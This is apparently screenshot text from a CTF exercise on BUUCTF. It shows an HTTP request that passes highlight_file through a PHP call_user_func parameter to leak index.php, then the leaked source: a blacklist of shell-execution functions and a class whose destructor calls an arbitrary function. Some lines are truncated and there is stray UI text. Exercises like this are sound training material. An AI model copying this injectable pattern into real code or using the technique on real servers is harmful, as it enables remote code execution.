 1 POST /index.php HTTP/1.1
2 Host: 7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn
10 Connection: close
11 Referer: http://7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=highlight_file&p=index.php
? < + > Type a search term 0 matches
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
众生皆懒狗
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}